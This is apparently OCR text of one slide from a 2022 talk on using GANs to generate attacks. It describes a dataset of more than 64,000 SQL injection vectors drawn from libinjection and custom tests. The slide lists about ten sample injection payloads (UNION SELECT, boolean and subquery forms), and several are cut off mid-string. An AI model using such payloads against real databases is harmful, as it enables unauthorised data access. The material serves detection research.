 Data
Attack vectors from libinjection5 + custom test cases
> 64k unique attack vectors
"-4215"") OR NOT (7281=7700)--  AND (""UcGW"" LIKE%"
1234.5' || (SELECT 1589 FROM DUAL WHERE 3194=3194 U
"-7544""))) UNION ALL SELECT 5978, 5978, 5978, 5978"
-3839 WHERE 9726=9726 OR 5836=(SELECT COUNT(*) FROM%2
"-1--
(union( select id from users limit 1,1))"
"1234.5"")) AND 1604=(':mvk:'||(SELECT CASE 160"
1' + (SELECT 'UAmy' WHERE 9844=9844 AND 2557=(S
"-6086 UNION ALL SELECT 2413, 2413, 2413, 2413, 2413%2"
"-100 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23"
5https://github.com/client9/libinjection/tree/master/data
Nikolay Lyfenko , Ivan Hudyashov (PT)
GAN for attack generation
May 18, 2022
32 / 50
INDEPENDE